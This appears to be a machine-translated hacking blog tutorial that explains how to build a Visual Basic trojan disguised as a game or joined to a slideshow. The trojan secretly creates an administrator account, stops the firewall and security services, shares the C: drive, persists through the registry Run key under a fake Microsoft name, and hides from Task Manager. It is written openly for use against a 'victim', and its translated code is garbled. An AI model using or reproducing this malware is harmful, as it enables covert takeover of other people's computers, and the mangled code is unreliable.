肮脏但有效, 您对其进行编程, 你编译它, 防病毒软件没有检测到它,每个人都很高兴 ;)

Lo 第一, 我们需要知道的MSDOS命令,以便稍后将其输入到Visual Basic代码中,在受害者的电脑上执行,

|

命令

|

示例

|

描述

|

| net 用户用户名 password /ADD | net user IUSR_wXP piruli /add | 创建用户IUSR_wXP,密码为‘piruli’’ 以便当我们想进入远程电脑时,已有用户和密码 |

| 网络组名称groupusername /ADD | net localgroup Administradores /add IUSR_wXP | 将之前创建的用户添加到管理员组, 以免我们在权限上遇到问题. 我们是电脑的管理员, 我们还想要什么呢!! 🙂 |

| net stop nombredelservicio | net stop “Windows防火墙/共享互联网连接 (集成电路)” | 用于停止我们不希望控制的服务, 例如Windows XP的防火墙, 杀毒软件, 反间谍软件… |

| net share nombrerecurso=Path: | net share C=C: | 共享硬盘单位或我们在执行的PC上感兴趣的路径 |

不错, 所有这些命令, 如果我们想到更多,我们可以在我们想攻入的那个叔叔的PC上执行它们 (这完全是想象力的问题), 例如,我们可以用这些创建一个管理员用户, 我们关闭防火墙并进入他的C盘, 所有这一切都是通过互联网以最简单的方式进行的, 现在我们只需要让他执行它… 就像? 非常简单, 请看下面.

还行, 现在我通常用Visual Basic来做这个, 我并不是这方面的专家, 但我会做一些程序或游戏给那个叔叔破解,然后加上这些代码. 或者简单生成一个VB程序,包含这些 4 代码和一个Joinner (什么是一个将多个文件合并的程序,我发送它) 例如, 我发送一个典型的无聊的PPS,通过joinner使其在后台执行, 坏处是joinner会被杀毒软件检测到, 所以我更喜欢用VB自己制作游戏, 即使它超级愚蠢, 但让它执行.



第二, 怎么做才能让它 每次启动电脑时都执行这一切, 很好, 进入注册表并在这里生成一个条目:

HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionRun

哦,好吧, 让我们来看看所需的VB源代码, 这个是用来执行我们感兴趣的MSDOS命令, 创建一个Sub并如下所示定义这两个函数.

| Private Declare Function OpenProcess Lib “kernel32” (ByVal dwDesiredAccess&, ByVal bInheritHandle&, ByVal dwProcessId&) 只要 Private Declare Function GetExitCodeProcess Lib “kernel32” (ByVal hProcess 只要, lpExitCode 只要) 只要Sub ParaServiciosYcreaUsuario() 䵨 hShell As Long

䵨 hProc As Long 䵨 codExit As Long 䵨 sCmd As String 䵨 Comando As String ‘ 为了安全中心的服务  Comando = “net stop ” & 中国(34) & “安全中心” & 中国(34)  sCmd = “cmd /c ” & 命令  hShell = Shell(Environ$(“Comspec”) & ” /c ” & sCmd, vbHide) ‘ el Chr(34) 是双引号, 要执行一个长的MSDOS命令,我们需要用双引号来执行它, 这样VB就能够正确执行. ‘ 为了Windows防火墙的服务  Comando = “net stop ” & 中国(34) & “Windows防火墙/共享互联网连接 (集成电路)” & 中国(34)  sCmd = “cmd /c ” & 命令  hShell = Shell(Environ$(“Comspec”) & ” /c ” & sCmd, vbHide) ‘ 创建用户IUSR_wXP2

Comando = “net user IUSR_wXP2 Hh3rr3r01 /add”  sCmd = “cmd /c ” & 命令  hShell = Shell(Environ$(“Comspec”) & ” /c ” & sCmd, vbHide) ‘ 将用户添加到本地管理员组 ‘ 共享C盘: 其硬盘为C,以便我们通过网络进入, 虽然我们也可以通过C$进入 |

还行, 现在我们关心的是将其注册,以便每次受害者的PC启动时都能启动,并且每次重启PC时都能停止防火墙服务, 共享C…

| Sub 放入注册表() 䵨 注册表键 只要 䵨 子键 作为字符串 &子键 = “SoftwareMicrosoftWindowsCurrentVersionRun” 䵨 字符串缓冲区 作为字符串 䵨 程序路径 作为字符串 &程序路径 = “C:WINDOWSsystem32svchost32.exe” 䵨 程序名称 作为字符串 &程序名称 = “Microsoft Office 助手” 返回值 = RegOpenKeyEx(HKEY_CURRENT_USER, 子键, 0, KEY_WRITE, 注册表键) 如果 返回值 <> 0 那么 调试.打印 “无法打开子键” 退出子程序 结束如果&字符串缓冲区 = 程序路径 & vbNullChar &返回值 = RegSetValueEx(注册表键, 程序名称, 0, REG_SZ, ByVal 字符串缓冲区, 长度(字符串缓冲区)) &注册关闭键 hregkey 结束子 |

我们需要在一个模块里放入这个:

| 公共声明函数 RegOpenKeyEx 库 “advapi32.dll” 别名 “RegOpenKeyExA” (ByVal hKey 只要, ByVal lpSubKey 作为字符串, ByVal ulOptions 只要, ByVal samDesired 只要, phkResult 只要) 只要 公共声明函数 RegCloseKey Lib “advapi32.dll” (ByVal hKey 只要) 只要 公共声明函数 RegSetValueEx Lib “advapi32.dll” 别名 “RegSetValueExA” (ByVal hKey 只要, ByVal lpValueName 作为字符串, ByVal 保留 只要, ByVal dwType 只要, lpData 作为任何, ByVal cbData 只要) 只要公共常量 HKEY_CURRENT_USER = &H80000001 公共常量 KEY_WRITE = &H20006 公共常量 REG_SZ = 1 |

你可以下载完整的源代码 这里. 如果你有任何建议,请提出或说明!

我个人喜欢把这个放在开头, 当应用程序加载时, 这是为了让用户在屏幕上看不到它 “任务管理器” 在后台通常是完美的,以便进程不会被杀掉.

| Me.Visible = 假 App.TaskVisible = 假 |